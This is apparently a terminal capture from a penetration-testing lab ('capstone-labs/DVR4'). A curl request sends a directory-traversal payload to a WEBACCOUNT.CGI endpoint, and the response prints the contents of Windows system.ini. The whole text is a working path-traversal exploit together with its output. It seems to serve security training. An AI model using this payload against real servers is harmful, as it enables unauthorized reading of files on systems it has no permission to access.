 ┌──(kali㉿kali)-[~/capstone-labs/DVR4]
└─$ curl "http://IP:8080/WEBACCOUNT.CGI?OkBtn=++Ok++&RESULTPAGE=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2FWindows%2Fsystem.ini&USEREDIRECT=1&WEBACCOUNTID=&WEBACCOUN
TPASSWORD="
; for 16-bit app support
[386Enh]
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
[drivers]
wave=mmdrv.dll
timer=timer.drv
[mci]